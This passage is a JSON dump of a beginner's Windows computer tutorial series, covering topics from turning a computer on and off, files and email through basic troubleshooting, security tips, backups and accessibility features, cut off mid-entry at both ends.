→](/tutorials/guide-to-complete-beginner/03-turning-on-and-off-computer)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/03-turning-on-and-off-computer","frontmatter":{"title":"Turning On and Off a Computer","meta_title":"How to Turn On and Off a Computer - Beginner\'s Guide","description":"Learn how to properly turn on and shut down a Windows computer.","order":3,"next":"04-understanding-windows-desktop"},"content":"\\n### Turning On and Off a Computer\\n\\nKnowing how to properly turn on and shut down a computer is essential for maintaining its health and performance.\\n\\n#### Turning On a Computer\\n1. **Locate the Power Button**: On desktops, it\'s usually on the CPU case. On laptops, it\'s above the keyboard.\\n2. **Press the Power Button**: The computer will start booting up.\\n3. **Wait for the Operating System to Load**: Once the computer is on, you\'ll see the Windows login screen.\\n\\n#### Shutting Down a Computer\\n1. **Save Your Work**: Ensure all files are saved before shutting down.\\n2. **Click the Start Menu**: Located at the bottom-left corner of the screen.\\n3. **Select \\"Shut Down\\"**: Click the power icon and choose \\"Shut Down.\\"\\n\\n#### Restarting a Computer\\nRestarting is useful for applying updates or fixing minor issues:\\n1. Click the Start Menu.\\n2. Select the power icon and choose \\"Restart.\\"\\n\\n#### Sleep and Hibernate Modes\\n- **Sleep Mode**: Saves your current session and puts the computer in a low-power state.\\n- **Hibernate Mode**: Saves your session to the hard drive and turns off the computer.\\n\\n#### Image Example\\n![Power Button](https://images.unsplash.com/photo-1603791440384-56cd371ee9a7?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDJ8fHBvd2VyJTIwYnV0dG9ufGVufDB8fHx8MTY5MjY3NjAyMQ&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Understanding the Windows Desktop →](/tutorials/guide-to-complete-beginner/04-understanding-windows-desktop)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/04-understanding-windows-desktop","frontmatter":{"title":"Understanding the Windows Desktop","meta_title":"Windows Desktop Overview - Beginner\'s Guide","description":"Learn about the Windows desktop, its components, and how to navigate it.","order":4,"next":"05-using-keyboard-and-mouse"},"content":"\\n### Understanding the Windows Desktop\\n\\nThe Windows desktop is the main screen you see after logging into your computer. It provides access to your files, applications, and settings.\\n\\n#### Components of the Desktop\\n1. **Desktop Icons**: Shortcuts to files, folders, or applications.\\n2. **Taskbar**: Located at the bottom of the screen, it shows open applications and the Start menu.\\n3. **Start Menu**: Accessed by clicking the Windows icon, it provides access to programs and settings.\\n4. **System Tray**: Displays the clock, notifications, and system icons (e.g., volume, Wi-Fi).\\n5. **Recycle Bin**: Stores deleted files temporarily.\\n\\n#### Navigating the Desktop\\n- **Left-Click**: Select an item.\\n- **Double-Click**: Open an item.\\n- **Right-Click**: Open a context menu with additional options.\\n\\n#### Customizing the Desktop\\n1. **Change Wallpaper**: Right-click on the desktop, select \\"Personalize,\\" and choose a new background.\\n2. **Arrange Icons**: Drag and drop icons to organize them.\\n\\n#### Image Example\\n![Windows Desktop](https://images.unsplash.com/photo-1515879218367-8466d910aaa4?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDF8fGRlc2t0b3AlMjBjb21wdXRlcnxlbnwwfHx8fDE2OTI2NzYwMjE&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Using the Keyboard and Mouse →](/tutorials/guide-to-complete-beginner/05-using-keyboard-and-mouse)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/05-using-keyboard-and-mouse","frontmatter":{"title":"Using the Keyboard and Mouse","meta_title":"Keyboard and Mouse Basics - Beginner\'s Guide","description":"Learn how to use the keyboard and mouse to interact with a computer.","order":5,"next":"06-understanding-files-and-folders"},"content":"\\n### Using the Keyboard and Mouse\\n\\nThe keyboard and mouse are the primary input devices for interacting with a computer.\\n\\n#### Using the Keyboard\\n\\nThe keyboard allows you to type text and use shortcuts to perform tasks.\\n\\n1. **Typing**: Press the keys to type letters, numbers, and symbols.\\n2. **Special Keys**:\\n   - **Enter**: Confirms a command or moves to the next line.\\n   - **Backspace**: Deletes the character before the cursor.\\n   - **Shift**: Used to type uppercase letters or symbols.\\n   - **Ctrl (Control)**: Used in combination with other keys for shortcuts (e.g., `Ctrl + C` to copy).\\n3. **Arrow Keys**: Navigate through text or menus.\\n\\n#### Using the Mouse\\n\\nThe mouse is used to point, click, and interact with items on the screen.\\n\\n1. **Left-Click**: Select or open an item.\\n2. **Right-Click**: Opens a context menu with additional options.\\n3. **Double-Click**: Quickly click twice to open files or folders.\\n4. **Scroll Wheel**: Scroll up and down on a page.\\n\\n#### Keyboard Shortcuts\\n\\nKeyboard shortcuts can save time:\\n- **Ctrl + C**: Copy\\n- **Ctrl + V**: Paste\\n- **Ctrl + Z**: Undo\\n- **Alt + Tab**: Switch between open applications\\n\\n#### Image Example\\n![Keyboard and Mouse](https://images.unsplash.com/photo-1517430816045-df4b7de11d1d?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDF8fGtleWJvYXJkJTIwYW5kJTIwbW91c2V8ZW58MHx8fHwxNjkyNjc2MDIx&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Understanding Files and Folders →](/tutorials/guide-to-complete-beginner/06-understanding-files-and-folders)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/06-understanding-files-and-folders","frontmatter":{"title":"Understanding Files and Folders","meta_title":"Files and Folders - Beginner\'s Guide","description":"Learn what files and folders are and how they are used to organize data on a computer.","order":6,"next":"07-creating-renaming-deleting-files"},"content":"\\n### Understanding Files and Folders\\n\\nFiles and folders are used to store and organize data on a computer.\\n\\n#### What is a File?\\n\\nA file is a container for storing data, such as documents, images, videos, or programs. Files have extensions that indicate their type:\\n- **.txt**: Text file\\n- **.jpg**: Image file\\n- **.mp4**: Video file\\n- **.exe**: Program file\\n\\n#### What is a Folder?\\n\\nA folder is used to organize files. It can contain files and other folders (called subfolders).\\n\\n#### Navigating Files and Folders\\n\\n1. **File Explorer**: Use File Explorer to view and manage files and folders.\\n   - Open File Explorer by pressing `Windows + E`.\\n2. **Path**: The location of a file or folder is called its path (e.g., `C:\\\\Documents\\\\MyFile.txt`).\\n\\n#### Organizing Files\\n\\n1. **Create Folders**: Group related files into folders.\\n2. **Rename Files**: Use meaningful names to identify files easily.\\n3. **Delete Unnecessary Files**: Remove files you no longer need.\\n\\n#### Image Example\\n![Files and Folders](https://images.unsplash.com/photo-1519389950473-47ba0277781c?crop=entropy&cs=tinysrgb&fit=max&fm=jpg&ixid=MnwzNjUyOXwwfDF8c2VhcmNofDJ8fGZpbGVzJTIwYW5kJTIwZm9sZGVyc3xlbnwwfHx8fDE2OTI2NzYwMjE&ixlib=rb-4.0.3&q=80&w=1080)\\n\\n[Next: Creating, Renaming, and Deleting Files →](/tutorials/guide-to-complete-beginner/07-creating-renaming-deleting-files)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/07-creating-renaming-deleting-files","frontmatter":{"title":"Creating, Renaming, and Deleting Files","meta_title":"File Management - Beginner\'s Guide","description":"Learn how to create, rename, and delete files and folders on a Windows computer.","order":7,"next":"08-opening-and-closing-applications"},"content":"\\n### Creating, Renaming, and Deleting Files\\n\\nManaging files and folders is an essential skill for organizing your data.\\n\\n#### Creating a File or Folder\\n\\n1. **Create a File**:\\n   - Open an application (e.g., Notepad).\\n   - Type your content and save the file (`File > Save As`).\\n2. **Create a Folder**:\\n   - Right-click on the desktop or in File Explorer.\\n   - Select `New > Folder` and give it a name.\\n\\n#### Renaming a File or Folder\\n\\n1. Right-click on the file or folder.\\n2. Select `Rename`.\\n3. Type the new name and press `Enter`.\\n\\n#### Deleting a File or Folder\\n\\n1. Right-click on the file or folder.\\n2. Select `Delete`.\\n3. The item will move to the Recycle Bin. To permanently delete it, empty the Recycle Bin.\\n\\n#### Restoring Deleted Files\\n\\n1. Open the Recycle Bin.\\n2. Right-click on the file and select `Restore`.\\n\\n#### Image Example\\n![File Management](https://source.unsplash.com/featured/?file,management)\\n\\n[Next: Opening and Closing Applications →](/tutorials/guide-to-complete-beginner/08-opening-and-closing-applications)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/08-opening-and-closing-applications","frontmatter":{"title":"Opening and Closing Applications","meta_title":"How to Open and Close Applications - Beginner\'s Guide","description":"Learn how to open and close applications on a Windows computer.","order":8,"next":"09-installing-and-uninstalling-software"},"content":"\\n### Opening and Closing Applications\\n\\nApplications (or programs) are software tools that allow you to perform specific tasks on your computer.\\n\\n#### Opening Applications\\n\\n1. **Using the Start Menu**:\\n   - Click the **Start Menu** (Windows icon) at the bottom-left corner of the screen.\\n   - Scroll through the list of applications or type the name of the application in the search bar.\\n   - Click the application to open it.\\n\\n2. **Using Desktop Shortcuts**:\\n   - Double-click the application\'s icon on the desktop.\\n\\n3. **Using the Taskbar**:\\n   - If the application is pinned to the taskbar, click its icon to open it.\\n\\n#### Closing Applications\\n\\n1. **Using the Close Button**:\\n   - Click the **X** button at the top-right corner of the application window.\\n\\n2. **Using the Taskbar**:\\n   - Right-click the application\'s icon on the taskbar and select **Close Window**.\\n\\n3. **Using Keyboard Shortcuts**:\\n   - Press `Alt + F4` to close the currently active application.\\n\\n#### Force Closing Applications\\n\\nIf an application becomes unresponsive:\\n1. Press `Ctrl + Shift + Esc` to open the **Task Manager**.\\n2. Select the unresponsive application.\\n3. Click **End Task**.\\n\\n#### Image Example\\n![Opening Applications](https://source.unsplash.com/featured/?windows,applications)\\n\\n[Next: Installing and Uninstalling Software →](/tutorials/guide-to-complete-beginner/09-installing-and-uninstalling-software)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/09-installing-and-uninstalling-software","frontmatter":{"title":"Installing and Uninstalling Software","meta_title":"How to Install and Uninstall Software - Beginner\'s Guide","description":"Learn how to install and uninstall software on a Windows computer.","order":9,"next":"10-navigating-the-internet"},"content":"\\n### Installing and Uninstalling Software\\n\\nSoftware allows you to perform specific tasks on your computer, such as browsing the internet or editing documents.\\n\\n#### Installing Software\\n\\n1. **From the Internet**:\\n   - Visit the official website of the software you want to install.\\n   - Download the installation file (usually ends with `.exe`).\\n   - Double-click the downloaded file and follow the on-screen instructions.\\n\\n2. **From a USB Drive or CD**:\\n   - Insert the USB drive or CD into your computer.\\n   - Open the drive in File Explorer and double-click the installation file.\\n\\n#### Uninstalling Software\\n\\n1. **Using the Control Panel**:\\n   - Open the **Control Panel** (search for it in the Start Menu).\\n   - Go to **Programs > Programs and Features**.\\n   - Select the software you want to uninstall and click **Uninstall**.\\n\\n2. **Using Windows Settings**:\\n   - Open **Settings** (Windows + I).\\n   - Go to **Apps > Apps & Features**.\\n   - Select the software and click **Uninstall**.\\n\\n#### Tips for Safe Software Installation\\n- Always download software from trusted sources.\\n- Avoid installing unnecessary programs to keep your computer running smoothly.\\n\\n#### Image Example\\n![Installing Software](https://source.unsplash.com/featured/?software,installation)\\n\\n[Next: Navigating the Internet →](/tutorials/guide-to-complete-beginner/10-navigating-the-internet)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/10-navigating-the-internet","frontmatter":{"title":"Navigating the Internet","meta_title":"How to Navigate the Internet - Beginner\'s Guide","description":"Learn how to use a web browser to navigate the internet and access websites.","order":10,"next":"11-using-email"},"content":"\\n### Navigating the Internet\\n\\nThe internet is a vast network of information, and a web browser is your gateway to accessing it.\\n\\n#### What is a Web Browser?\\n\\nA web browser is an application used to access websites. Popular browsers include:\\n- Google Chrome\\n- Mozilla Firefox\\n- Microsoft Edge\\n\\n#### Opening a Web Browser\\n\\n1. Click the browser\'s icon on the desktop or taskbar.\\n2. Type the address of a website (e.g., `www.google.com`) in the address bar and press `Enter`.\\n\\n#### Navigating Websites\\n\\n1. **Links**: Click on links to navigate to other pages.\\n2. **Back and Forward Buttons**: Use these buttons to move between pages.\\n3. **Refresh Button**: Reloads the current page.\\n\\n#### Using Search Engines\\n\\nSearch engines like Google or Bing help you find information:\\n1. Open your browser and go to a search engine (e.g., `www.google.com`).\\n2. Type your query in the search bar and press `Enter`.\\n\\n#### Bookmarking Websites\\n\\nBookmarks allow you to save websites for quick access:\\n1. Click the star icon in the address bar.\\n2. Name the bookmark and save it.\\n\\n#### Image Example\\n![Web Browser](https://source.unsplash.com/featured/?web,browser)\\n\\n[Next: Using Email →](/tutorials/guide-to-complete-beginner/11-using-email)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/11-using-email","frontmatter":{"title":"Using Email","meta_title":"How to Use Email - Beginner\'s Guide","description":"Learn how to set up and use email to send, receive, and organize messages.","order":11,"next":"12-understanding-software-and-applications"},"content":"\\n### Using Email\\n\\nEmail (electronic mail) is a way to send and receive messages over the internet. It is widely used for communication in both personal and professional settings.\\n\\n#### Setting Up an Email Account\\n\\n1. **Choose an Email Provider**:\\n   - Popular providers include Gmail, Outlook, and Yahoo Mail.\\n2. **Create an Account**:\\n   - Visit the provider\'s website (e.g., `www.gmail.com`).\\n   - Click \\"Create Account\\" and follow the instructions to set up your email address and password.\\n\\n#### Sending an Email\\n\\n1. Open your email account and click **Compose** or **New Message**.\\n2. Enter the recipient\'s email address in the **To** field.\\n3. Add a subject line and type your message in the body.\\n4. Click **Send**.\\n\\n#### Receiving and Reading Emails\\n\\n1. Go to your **Inbox** to view received emails.\\n2. Click on an email to open and read it.\\n\\n#### Organizing Emails\\n\\n1. **Folders/Labels**: Create folders or labels to organize emails.\\n2. **Search**: Use the search bar to find specific emails.\\n3. **Delete/Archive**: Remove unnecessary emails to keep your inbox clean.\\n\\n#### Email Etiquette\\n\\n1. Use a clear subject line.\\n2. Keep your message concise and polite.\\n3. Avoid sharing sensitive information over email.\\n\\n#### Image Example\\n![Email Interface](https://source.unsplash.com/featured/?email,communication)\\n\\n[Next: Understanding Software and Applications →](/tutorials/guide-to-complete-beginner/12-understanding-software-and-applications)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/12-understanding-software-and-applications","frontmatter":{"title":"Understanding Software and Applications","meta_title":"What is Software? - Beginner\'s Guide","description":"Learn what software and applications are and how they are used on a computer.","order":12,"next":"13-using-microsoft-word"},"content":"\\n### Understanding Software and Applications\\n\\nSoftware is a set of instructions that tells a computer how to perform specific tasks. Applications are a type of software designed for specific purposes.\\n\\n#### Types of Software\\n\\n1. **System Software**:\\n   - Includes the operating system (e.g., Windows) and utilities that manage computer hardware.\\n2. **Application Software**:\\n   - Programs designed for specific tasks, such as word processing, browsing, or photo editing.\\n   - Examples: Microsoft Word, Google Chrome, Adobe Photoshop.\\n\\n#### Installing Applications\\n\\nApplications can be installed from:\\n1. The internet (download from official websites).\\n2. The Microsoft Store (for Windows users).\\n\\n#### Common Applications and Their Uses\\n\\n1. **Web Browsers**: Access the internet (e.g., Chrome, Firefox).\\n2. **Office Suites**: Create documents, spreadsheets, and presentations (e.g., Microsoft Office, Google Workspace).\\n3. **Media Players**: Play music and videos (e.g., VLC Media Player).\\n4. **Antivirus Software**: Protect your computer from malware.\\n\\n#### Keeping Software Updated\\n\\nRegular updates ensure that your software runs smoothly and securely:\\n1. Check for updates in the application settings.\\n2. Enable automatic updates if available.\\n\\n#### Image Example\\n![Software Applications](https://source.unsplash.com/featured/?software,applications)\\n\\n[Next: Using Microsoft Word →](/tutorials/guide-to-complete-beginner/13-using-microsoft-word)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/13-using-microsoft-word","frontmatter":{"title":"Using Microsoft Word","meta_title":"How to Use Microsoft Word - Beginner\'s Guide","description":"Learn how to create, save, and edit documents using Microsoft Word.","order":13,"next":"14-using-microsoft-excel"},"content":"\\n### Using Microsoft Word\\n\\nMicrosoft Word is a word processing application used to create, edit, and format documents.\\n\\n#### Creating a New Document\\n\\n1. Open Microsoft Word.\\n2. Click **Blank Document** to start a new file.\\n\\n#### Basic Features\\n\\n1. **Typing and Editing**:\\n   - Type text using the keyboard.\\n   - Use the **Backspace** or **Delete** key to remove text.\\n2. **Saving a Document**:\\n   - Click **File > Save As**.\\n   - Choose a location and name your file.\\n3. **Formatting Text**:\\n   - Use the toolbar to change font, size, and color.\\n   - Apply bold, italic, or underline styles.\\n\\n#### Adding Images\\n\\n1. Click **Insert > Pictures**.\\n2. Select an image from your computer and click **Insert**.\\n\\n#### Printing a Document\\n\\n1. Click **File > Print**.\\n2. Select your printer and click **Print**.\\n\\n#### Image Example\\n![Microsoft Word](https://source.unsplash.com/featured/?microsoft,word)\\n\\n[Next: Using Microsoft Excel →](/tutorials/guide-to-complete-beginner/14-using-microsoft-excel)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/14-using-microsoft-excel","frontmatter":{"title":"Using Microsoft Excel","meta_title":"How to Use Microsoft Excel - Beginner\'s Guide","description":"Learn how to create and edit spreadsheets using Microsoft Excel.","order":14,"next":"15-using-microsoft-powerpoint"},"content":"\\n### Using Microsoft Excel\\n\\nMicrosoft Excel is a spreadsheet application used to organize, analyze, and visualize data.\\n\\n#### Creating a New Spreadsheet\\n\\n1. Open Microsoft Excel.\\n2. Click **Blank Workbook** to start a new spreadsheet.\\n\\n#### Basic Features\\n\\n1. **Entering Data**:\\n   - Click on a cell and type to enter data.\\n   - Press **Enter** to move to the next cell.\\n2. **Saving a Spreadsheet**:\\n   - Click **File > Save As**.\\n   - Choose a location and name your file.\\n3. **Formatting Cells**:\\n   - Use the toolbar to change font, size, and color.\\n   - Apply borders and background colors to cells.\\n\\n#### Using Formulas\\n\\nFormulas perform calculations on data:\\n- **Addition**: `=A1 + B1`\\n- **Average**: `=AVERAGE(A1:A5)`\\n- **Sum**: `=SUM(A1:A5)`\\n\\n#### Creating Charts\\n\\n1. Select the data you want to visualize.\\n2. Click **Insert > Chart** and choose a chart type.\\n\\n#### Image Example\\n![Microsoft Excel](https://source.unsplash.com/featured/?microsoft,excel)\\n\\n[Next: Using Microsoft PowerPoint →](/tutorials/guide-to-complete-beginner/15-using-microsoft-powerpoint)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/15-using-microsoft-powerpoint","frontmatter":{"title":"Using Microsoft PowerPoint","meta_title":"How to Use Microsoft PowerPoint - Beginner\'s Guide","description":"Learn how to create and present slideshows using Microsoft PowerPoint.","order":15,"next":"16-basic-troubleshooting"},"content":"\\n### Using Microsoft PowerPoint\\n\\nMicrosoft PowerPoint is a presentation application used to create slideshows.\\n\\n#### Creating a New Presentation\\n\\n1. Open Microsoft PowerPoint.\\n2. Click **Blank Presentation** to start a new slideshow.\\n\\n#### Basic Features\\n\\n1. **Adding Slides**:\\n   - Click **New Slide** in the toolbar to add a slide.\\n2. **Adding Content**:\\n   - Use text boxes to add titles and content.\\n   - Insert images, shapes, or videos using the **Insert** tab.\\n3. **Saving a Presentation**:\\n   - Click **File > Save As**.\\n   - Choose a location and name your file.\\n\\n#### Adding Transitions and Animations\\n\\n1. **Transitions**:\\n   - Select a slide and click **Transitions** to add effects between slides.\\n2. **Animations**:\\n   - Select an object and click **Animations** to add movement.\\n\\n#### Presenting the Slideshow\\n\\n1. Click **Slide Show > From Beginning** to start the presentation.\\n2. Use the arrow keys to navigate between slides.\\n\\n#### Image Example\\n![Microsoft PowerPoint](https://source.unsplash.com/featured/?microsoft,powerpoint)\\n\\n[Next: Basic Troubleshooting →](/tutorials/guide-to-complete-beginner/16-basic-troubleshooting)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/16-basic-troubleshooting","frontmatter":{"title":"Basic Troubleshooting","meta_title":"Basic Troubleshooting for Computers - Beginner\'s Guide","description":"Learn how to troubleshoot common computer issues like slow performance or unresponsive programs.","order":16,"next":"17-understanding-computer-security"},"content":"\\n### Basic Troubleshooting\\n\\nTroubleshooting is the process of identifying and fixing common computer issues.\\n\\n#### Common Issues and Solutions\\n\\n1. **Slow Performance**:\\n   - Close unnecessary programs.\\n   - Restart your computer.\\n   - Check for updates or run a virus scan.\\n2. **Unresponsive Programs**:\\n   - Press `Ctrl + Shift + Esc` to open Task Manager.\\n   - Select the unresponsive program and click **End Task**.\\n3. **No Internet Connection**:\\n   - Check your Wi-Fi or Ethernet connection.\\n   - Restart your router or modem.\\n4. **Frozen Screen**:\\n   - Press `Ctrl + Alt + Delete` and select **Sign Out** or restart the computer.\\n\\n#### Keeping Your Computer Healthy\\n\\n1. Regularly update your operating system and software.\\n2. Use antivirus software to protect against malware.\\n3. Avoid downloading files from untrusted sources.\\n\\n#### Image Example\\n![Troubleshooting](https://source.unsplash.com/featured/?computer,help)\\n\\n[Next: Understanding Computer Security →](/tutorials/guide-to-complete-beginner/17-understanding-computer-security)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/17-understanding-computer-security","frontmatter":{"title":"Understanding Computer Security","meta_title":"Computer Security Basics - Beginner\'s Guide","description":"Learn the basics of computer security, including antivirus software, safe browsing, and avoiding malware.","order":17,"next":"18-backing-up-your-data"},"content":"\\n### Understanding Computer Security\\n\\nComputer security is essential to protect your data and privacy from threats like viruses, malware, and hackers.\\n\\n#### Common Threats\\n\\n1. **Viruses**: Malicious programs that can damage files or slow down your computer.\\n2. **Phishing**: Fraudulent attempts to steal sensitive information, such as passwords.\\n3. **Malware**: Software designed to harm your computer or steal data.\\n\\n#### Protecting Your Computer\\n\\n1. **Install Antivirus Software**:\\n   - Use trusted antivirus programs like Windows Defender, Norton, or McAfee.\\n   - Keep the antivirus software updated.\\n2. **Enable a Firewall**:\\n   - A firewall blocks unauthorized access to your computer.\\n   - Windows has a built-in firewall that should always be enabled.\\n3. **Avoid Suspicious Links**:\\n   - Do not click on links or download attachments from unknown sources.\\n\\n#### Safe Browsing Tips\\n\\n1. Use secure websites (look for `https://` in the URL).\\n2. Avoid entering sensitive information on public Wi-Fi.\\n3. Regularly update your web browser to the latest version.\\n\\n#### Image Example\\n![Computer Security](https://source.unsplash.com/featured/?cybersecurity,computer)\\n\\n[Next: Backing Up Your Data →](/tutorials/guide-to-complete-beginner/18-backing-up-your-data)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/18-backing-up-your-data","frontmatter":{"title":"Backing Up Your Data","meta_title":"How to Back Up Data - Beginner\'s Guide","description":"Learn how to back up your data to protect it from loss or damage.","order":18,"next":"19-customizing-your-computer"},"content":"\\n### Backing Up Your Data\\n\\nBacking up your data ensures that you have a copy of important files in case of hardware failure, accidental deletion, or other issues.\\n\\n#### Methods of Backing Up Data\\n\\n1. **External Hard Drive**:\\n   - Connect an external hard drive to your computer.\\n   - Copy and paste files to the drive or use backup software.\\n2. **Cloud Storage**:\\n   - Use services like Google Drive, Dropbox, or OneDrive to store files online.\\n   - Upload files manually or enable automatic syncing.\\n3. **USB Flash Drive**:\\n   - Suitable for small amounts of data.\\n   - Copy files to the USB drive.\\n\\n#### Setting Up Automatic Backups\\n\\n1. **Windows Backup**:\\n   - Go to **Settings > Update & Security > Backup**.\\n   - Select **Add a drive** and choose an external drive.\\n   - Enable **Automatically back up my files**.\\n2. **Cloud Backup Services**:\\n   - Services like iCloud or Backblaze offer automatic backups.\\n\\n#### Tips for Effective Backups\\n\\n1. Back up important files regularly.\\n2. Keep multiple copies of backups in different locations.\\n3. Test your backups to ensure they can be restored.\\n\\n#### Image Example\\n![Data Backup](https://source.unsplash.com/featured/?data,backup)\\n\\n[Next: Customizing Your Computer →](/tutorials/guide-to-complete-beginner/19-customizing-your-computer)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/19-customizing-your-computer","frontmatter":{"title":"Customizing Your Computer","meta_title":"How to Customize Your Computer - Beginner\'s Guide","description":"Learn how to personalize your computer by changing settings, themes, and more.","order":19,"next":"20-using-printers-and-scanners"},"content":"\\n### Customizing Your Computer\\n\\nCustomizing your computer allows you to make it more comfortable and suited to your preferences.\\n\\n#### Changing the Desktop Background\\n\\n1. Right-click on the desktop and select **Personalize**.\\n2. Go to the **Background** section.\\n3. Choose a picture, solid color, or slideshow.\\n\\n#### Adjusting Display Settings\\n\\n1. Right-click on the desktop and select **Display Settings**.\\n2. Adjust the resolution, brightness, and scaling.\\n\\n#### Changing the Theme\\n\\n1. Open **Settings** (Windows + I).\\n2. Go to **Personalization > Themes**.\\n3. Select a theme or download new ones from the Microsoft Store.\\n\\n#### Customizing the Taskbar\\n\\n1. Right-click on the taskbar and select **Taskbar Settings**.\\n2. Enable or disable features like **Taskbar Buttons** or **Taskbar Location**.\\n\\n#### Adding Shortcuts to the Desktop\\n\\n1. Right-click on an application and select **Send to > Desktop (create shortcut)**.\\n2. The shortcut will appear on your desktop.\\n\\n#### Image Example\\n![Customizing Computer](https://source.unsplash.com/featured/?customize,computer)\\n\\n[Next: Using Printers and Scanners →](/tutorials/guide-to-complete-beginner/20-using-printers-and-scanners)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/20-using-printers-and-scanners","frontmatter":{"title":"Using Printers and Scanners","meta_title":"How to Use Printers and Scanners - Beginner\'s Guide","description":"Learn how to connect, use, and troubleshoot printers and scanners on a Windows computer.","order":20,"next":"21-understanding-storage-devices"},"content":"\\n### Using Printers and Scanners\\n\\nPrinters and scanners are external devices used to print documents and scan physical copies into digital files.\\n\\n#### Connecting a Printer or Scanner\\n\\n1. **Using USB**:\\n   - Connect the printer or scanner to your computer using a USB cable.\\n   - Windows will automatically detect and install the device.\\n2. **Using Wi-Fi**:\\n   - Ensure the printer or scanner is connected to the same Wi-Fi network as your computer.\\n   - Go to **Settings > Devices > Printers & Scanners** and click **Add a printer or scanner**.\\n\\n#### Printing a Document\\n\\n1. Open the document you want to print.\\n2. Click **File > Print** or press `Ctrl + P`.\\n3. Select your printer and adjust the settings (e.g., number of copies, page range).\\n4. Click **Print**.\\n\\n#### Scanning a Document\\n\\n1. Place the document on the scanner bed.\\n2. Open the **Windows Scan** app or the software provided by the scanner manufacturer.\\n3. Select the scan settings (e.g., resolution, file format).\\n4. Click **Scan** and save the file to your computer.\\n\\n#### Troubleshooting Common Issues\\n\\n1. **Printer Not Responding**:\\n   - Check the connection (USB or Wi-Fi).\\n   - Restart the printer and computer.\\n2. **Paper Jam**:\\n   - Open the printer and carefully remove the jammed paper.\\n3. **Scanner Not Detected**:\\n   - Ensure the scanner is turned on and properly connected.\\n\\n#### Image Example\\n![Printer and Scanner](https://source.unsplash.com/featured/?printer,scanner)\\n\\n[Next: Understanding Storage Devices →](/tutorials/guide-to-complete-beginner/21-understanding-storage-devices)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/21-understanding-storage-devices","frontmatter":{"title":"Understanding Storage Devices","meta_title":"Storage Devices - Beginner\'s Guide","description":"Learn about different types of storage devices and their uses.","order":21,"next":"22-using-accessibility-features"},"content":"\\n### Understanding Storage Devices\\n\\nStorage devices are used to save data, such as documents, photos, and videos, either temporarily or permanently.\\n\\n#### Types of Storage Devices\\n\\n1. **Internal Storage**:\\n   - **HDD (Hard Disk Drive)**: Traditional storage with moving parts.\\n   - **SSD (Solid State Drive)**: Faster and more durable than HDDs.\\n2. **External Storage**:\\n   - **USB Flash Drives**: Portable and easy to use for small files.\\n   - **External Hard Drives**: Larger capacity for backups and file transfers.\\n3. **Cloud Storage**:\\n   - Services like Google Drive, Dropbox, and OneDrive store data online.\\n\\n#### Choosing the Right Storage Device\\n\\n1. **For Everyday Use**:\\n   - Use internal storage for frequently accessed files.\\n2. **For Backups**:\\n   - Use external hard drives or cloud storage.\\n3. **For Portability**:\\n   - Use USB flash drives for small files.\\n\\n#### Managing Storage Space\\n\\n1. **Check Available Space**:\\n   - Go to **This PC** in File Explorer to view storage usage.\\n2. **Free Up Space**:\\n   - Delete unnecessary files or use the **Disk Cleanup** tool.\\n\\n#### Image Example\\n![Storage Devices](https://source.unsplash.com/featured/?storage,devices)\\n\\n[Next: Using Accessibility Features →](/tutorials/guide-to-complete-beginner/22-using-accessibility-features)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/22-using-accessibility-features","frontmatter":{"title":"Using Accessibility Features","meta_title":"Accessibility Features in Windows - Beginner\'s Guide","description":"Learn how to use accessibility features in Windows to make your computer easier to use.","order":22,"next":"23-navigating-windows-settings"},"content":"\\n### Using Accessibility Features\\n\\nWindows provides accessibility features to help users with disabilities or those who need additional assistance.\\n\\n#### Common Accessibility Features\\n\\n1. **Magnifier**:\\n   - Enlarges parts of the screen for better visibility.\\n   - Press `Windows + Plus (+)` to activate.\\n2. **On-Screen Keyboard**:\\n   - Displays a virtual keyboard on the screen.\\n   - Go to **Settings > Ease of Access > Keyboard** to enable it.\\n3. **Narrator**:\\n   - Reads text on the screen aloud.\\n   - Press `Windows + Ctrl + Enter` to activate.\\n4. **High Contrast Mode**:\\n   - Improves text and image visibility.\\n   - Go to **Settings > Ease of Access > High Contrast**.\\n\\n#### Customizing Accessibility Settings\\n\\n1. Open **Settings** (Windows + I).\\n2. Go to **Ease of Access**.\\n3. Explore options for vision, hearing, and interaction.\\n\\n#### Image Example\\n![Accessibility Features](https://source.unsplash.com/featured/?accessibility,computer)\\n\\n[Next: Navigating Windows Settings →](/tutorials/guide-to-complete-beginner/23-navigating-windows-settings)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/23-navigating-windows-settings","frontmatter":{"title":"Navigating Windows Settings","meta_title":"Windows Settings - Beginner\'s Guide","description":"Learn how to navigate and use Windows settings to customize your computer.","order":23,"next":"24-using-task-manager"},"content":"\\n### Navigating Windows Settings\\n\\nThe Windows Settings app allows you to customize and manage your computer\'s features and preferences.\\n\\n#### Opening Windows Settings\\n\\n1. **Using the Start Menu**:\\n   - Click the **Start Menu** and select **Settings** (gear icon).\\n2. **Using 